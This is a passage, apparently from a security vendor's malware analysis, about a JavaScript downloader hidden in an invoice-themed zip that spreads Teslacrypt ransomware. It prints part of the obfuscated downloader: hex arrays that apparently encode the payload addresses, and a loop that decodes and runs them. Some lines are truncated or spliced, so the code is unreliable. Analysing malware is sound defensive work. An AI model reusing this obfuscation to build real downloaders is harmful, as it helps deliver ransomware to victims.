invoice_SCAN_VJ
1xJ.js
SCAN_invoice_70
708711.zip
Using Javascript to download the payload
Anyway, a Javascript file is something that a user can execute and can be as dangerous as an EXE file. If we take a look at the code of the file we find several interesting things. One is that most of the variables used seems to be using random names. Also, we found two arrays in the code that could be a way of obfuscating the IPs or web addresses used by these criminals to spread the malware.
57        }
58        fHvWobbcqxX++;
59    }
60    return jLuSFxukiKG
61}
62sNoYVwPzrCPJxxc(okrQjtxRshgbCzRfB(NxgjD)); CqDaXapsUKHtL2YJDmbyEqy) {
63    return !isNaN(parseFloat(hOnkiAELhJMxICqDaXapsUKHtL2YJDmbyEqy)) && isFinite(hOnkiAELhJMxICqDaXapsUKHtL2YJDmbyEqy);
64}
65
66 function WmNWPBuIUza(rAzmvuVN, tWdEoP) {
67    return rAzmvuVN.split(tWdEoP)
68}
69 var W = new Array("d", "a", "d", "a", "5d", "4d", "59", "1b", "45", "1b", "23", "1b", "1d", "5a", "56", "41", "5b", "28", "5e", "4b", "4e", "4b", "5f", "5b", "59", "4d", "50", "55", "24", "4f",
70 var G = new Array("2a", "2d", "2d", "2a", "2b", "2c", "2b", "d", "a", "41", "56", "59", "1b", "1j", "5d", "4d", "59", "1b", "35", "23", "5d", "3a", "43", "2b", "1b", "35", "21", "45", "29", "59"
71 var NxgjD = [W, G];
72 var vNUCJwsUP = [];
73
74 function okrQjtxRshgbCzRfB(NxgjD) {
75    jLuSFxukiKG = '';
76    fHvWobbcqxX = (-824 + 824) / 728;
77    while (true) {
78        if (fHvWobbcqxX >= (666 + 708) / 687) break;
79        vNUCJwsUP[fHvWobbcqxX] = (-984 + 984) / 917;
80        while (true) {
81            if (vNUCJwsUP[fHvWobbcqxX] > NxgjD[fHvWobbcqxX].length - (322 + 284) / 606) {
82                break;
83            }
84            if (pzMXXbp(UB5Xc(NxgjD[fHvWobbcqxX][vNUCJwsUP[fHvWobbcqxX]], (2279 + 871) / 150, (6112 + 348) / 646))) {
85                jLuSFxukiKG += fSaKJVhRQUUuIQcYuxeZosXgXvNUgsuzRLdsjsqlpfMbSYBqjsBreK([NxgjD[fHvWobbcqxX][vNUCJwsUP[fHvWobbcqxX]]], (-957 + 957) / 991);
86            }
87            vNUCJwsUP[fHvWobbcqxX]++;
88        }
89        fHvWobbcqxX++;
90    }
91    return jLuSFxukiKG
92}
93sNoYVwPzrCPJxxc(okrQjtxRshgbCzRfB(NxgjD));
In fact we found two domains that were used to spread a new variant of Teslacrypt ransomware (detected by ESET as Win32/Filecoder.EM) among other threats. One of these domains belongs to a compromised German website but the other was created recently as we can see in this whois info.
3/9